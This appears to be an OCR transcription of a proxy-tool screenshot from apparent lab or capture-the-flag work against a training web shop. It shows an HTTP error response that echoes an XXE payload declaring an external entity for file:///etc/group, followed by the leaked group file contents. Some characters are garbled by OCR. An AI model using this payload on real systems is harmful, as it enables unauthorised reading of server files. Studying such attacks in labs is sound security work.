 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 410 Gone
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: text/html; charset=utf-8
7 Vary: Accept-Encoding
8 Date: Tue, 24 Aug 2021 21:24:05 GMT
9 Connection: close
10 Content-Length: 4569
Server Groups
11
12 <html>
13 <head>
14 <meta charset='utf-8'>
15 <title>Error: B2B customer complaints via file have been
deprecated for security reasons: &lt;?xml version= 1.0&quot;
encoding=&quot;UTF-8&quot;?&gt;&lt;!DOCTYPE foo [&lt; foo
ANY&gt;&lt;!ENTITY xxe SYSTEM
&quot;file:///etc/group&quot;&gt;]&gt;&lt;trades&gt;&lt;metadata&gt;&lt;na
me&gt;Apple
Juice&lt;/name&gt;&lt;trader&gt;&lt;foo&gt;root:x:0:daemon:x:1:bin:x:2:sys
:x:3:adm:x:4:tty:x:5:disk:x:6:lp:x:7:mail:x:8:news:x:9:uucp:x:10:man:x:12:
proxy:x:13:kmem:x:15:dialout:x:20:kali,rootfax:x:21:voice:x:22:cdrom:x:24:
kalifloppy:x:25:kalitape:x:26:sudo:x:27:kaliaudio:x:... (base.xml)</title>